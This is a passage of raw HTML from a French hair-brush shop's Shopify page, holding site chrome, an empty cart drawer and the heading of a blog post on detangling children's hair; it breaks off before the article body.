          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://topbrush.shop/customer_authentication/redirect?locale=fr&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TopBrush®",
    
      "logo": "https:\/\/topbrush.shop\/cdn\/shop\/files\/logo_topbrush_8e60226d-5b0e-4485-ab6b-db10c3269b50.png?v=1620235343\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/topbrush.shop"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <p class="h2 cart__empty-text">Votre panier est vide</p>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://topbrush.shop/customer_authentication/redirect?locale=fr&region_country=FR" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <p class="h2 drawer__heading">
          
            
            Panier • 0 article(s)
          
        </p>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                Panier réservé pendant<strong> 
                <countdown-timer data-duration="300"></countdown-timer>
               </strong>minutes !
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>€0</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: NaN%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
                
                
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--24483648569668__main" class="shopify-section section"><link href="//topbrush.shop/cdn/shop/t/13/assets/section-blog-post.css?v=99844406849048168061738704798" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-medium media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //topbrush.shop/cdn/shop/articles/demelage_cheveux_enfants_1.png?v=1623624950&width=350 350w,
                  //topbrush.shop/cdn/shop/articles/demelage_cheveux_enfants_1.png?v=1623624950&width=750 750w,
                  //topbrush.shop/cdn/shop/articles/demelage_cheveux_enfants_1.png?v=1623624950&width=1100 1100w,
                  
                  
                  
                  //topbrush.shop/cdn/shop/articles/demelage_cheveux_enfants_1.png?v=1623624950 1200w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//topbrush.shop/cdn/shop/articles/demelage_cheveux_enfants_1.png?v=1623624950&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1200"
                height="709"
                alt="8 Conseils Pour Démêler Les Cheveux De Votre Enfant."
              >
            </div>
          </div><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">8 Conseils Pour Démêler Les Cheveux De Votre Enfant.</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2021-02-10T21:20:24Z">10 février 2021</time></span></header><div class="article-template__social-sharing page-width" >
          
          
<script src="//topbrush.shop/cdn/shop/t/13/assets/share.js?v=23059556731731026671738704798" defer="defer"></script>

<share-button id="Share-template--24483648569668__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
